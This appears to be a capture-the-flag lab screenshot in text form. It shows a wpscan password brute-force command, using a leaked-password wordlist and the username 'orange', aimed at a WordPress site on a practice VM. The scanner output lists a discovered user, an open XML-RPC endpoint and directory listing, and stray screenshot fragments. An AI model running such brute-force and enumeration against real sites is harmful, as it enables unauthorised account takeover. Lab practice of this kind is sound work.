 root@kali:/usr/share/seclists/Passwords# wpscan --url http://lemonsqueezy/wordpress --wordlist /usr/share/seclists/Passwords/
darkweb2017.txt --username orange
WPScan ®
#!
restart-vm-
tools
WordPress Security Scanner by the WPScan Team
Version 2.9.4
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
[i] It seems like you have not updated the database for some time
[i] Last database update: 2018-08-21
[?] Do you want to update now? [Y]es  [N]o  [A]bort update, default: [N] > n
[+] URL: http://lemonsqueezy/wordpress/
[+] Started: Tue Jun  9 07:39:19 2020
[+] Interesting header: LINK: <http://lemonsqueezy/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.25 (Debian)
[+] XML-RPC Interface available under: http://lemonsqueezy/wordpress/xmlrpc.php   [HTTP 405]
[+] Found an RSS Feed: http://lemonsqueezy/wordpress/index.php/feed/   [HTTP 200]
[!] Detected 1 user from RSS feed:
+-------+
| Name  |
+-------+
| lemon |
+-------+
[!] Upload directory has directory listing enabled: http://lemonsqueezy/wordpress/wp-content/uploads/